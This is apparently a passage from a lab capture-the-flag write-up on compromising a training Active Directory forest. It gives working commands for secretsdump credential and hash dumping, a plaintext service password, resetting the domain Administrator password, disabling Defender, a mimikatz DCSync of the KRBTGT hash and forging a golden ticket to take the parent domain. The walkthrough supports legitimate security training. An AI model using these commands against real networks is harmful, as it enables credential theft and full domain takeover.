SERVER1 using Impacket-Secretsdump.
proxychains -q ./secretsdump.py corp.thereserve.loc/svcScanning:'Password1!'@10.200.118.31


I got hashes of administrator and other groups, but trying to authenticate with DC it didn’ works, looking at bottom on result found svcBackups account plain text password.
svcBackups@corp.thereserve.loc:q9nzssaFtGHdqUV3Qv6G
as i saw in bloodhound that svcBackups can authenticate with DC, so i used svcBackups user and password to authenticate to DC-10.200.118.102, and it’s started dumping all the hashes of all users.
proxychains -q ./secretsdump.py corp.thereserve.loc/svcBackups:'q9nzssaFtGHdqUV3Qv6G'@10.200.118.102

using the hash to logged into CORPDC as an administrator

now, i have access as administrator on CORPDC, so i can do anything in this domain, to log in using RDP i tried passthehash attack using xfreerdp, but by blank password login is not allowed, so i changed the password of Administrator, or you can add also a user and specify it to Administrator group.
Chaning Administrator password.
net user Administrator Hacker@123 /domain
and pwned the First Child Domain, now i can logged into any domain, login into every domain which is connected to CORP.THERESERVE.LOC and retrieve the all flags.
5. Full Compromise of Parent Domain
Downloading mimikatz in CORP.DC.LOCAL
first enable http.server using python and proxychains and download mimikatz provide on capstone challenge folder, i am using x64 arch.
# on attacker machineproxychains -q python3 -m http.server



detected by firewall on running mimikatz, just add new user and add it to Domain Admins group or you can just change Administrator password and logged in using RDP.
Now i can connect using RDP, i manually disabled firewall and turned off Real-time protection from setting.
Performing DCSync Attack to gather NTLM of KRBTGT, to know more about this attack, check here, After gathering NTLM of KRBTGT, SID of CORPDC and SID of ROOTDC, I can submit Golden ticket on ROOTDC to connect with it, to know more attack, follow this link
then, again downloaded mimikatz.exe and dump NTLM hash of KRBTGT

mimikatz # privilege::debugmimikatz # lsadump::dcsync /user:corp\krbtgt

KRBTGT NTLM hash: 0c757a3445acb94a654554f3ac529ede

Dumping SID of CORPDC
hostname: CORPDC

PS > Get-ADComputer -Identity "CORPDC"

Getting SID of “Enterprise Admin” of root.thereserve.loc
PS > Get-ADGroup -Identity "Enterprise Admins" -Server rootdc.thereserve.loc

after collecting all details, lets submit the Golden ticket
kerberos::golden /user:Administrator /domain:za.tryhackme.loc /sid:S-1-5-21-3885271727-2693558621-2658995185-1001 /service:krbtgt /rc4:<Password hash of krbtgt user> /sids:<SID of Enterprise Admins group> /ptt
kerberos::golden /user:Administrator /domain:corp.thereserve.loc /sid:S-1-5-21-170228521-1485475711-3199862024-1009 /service:krbtgt /rc4:0c757a3445acb94a654554f3ac529ede /sids:S-1-5-21-1255581842-1300659601-3764024703-519 /ptt
Now, i can interact with rootdc.thereserve.loc
dir \\rootdc.thereserve.loc\c$

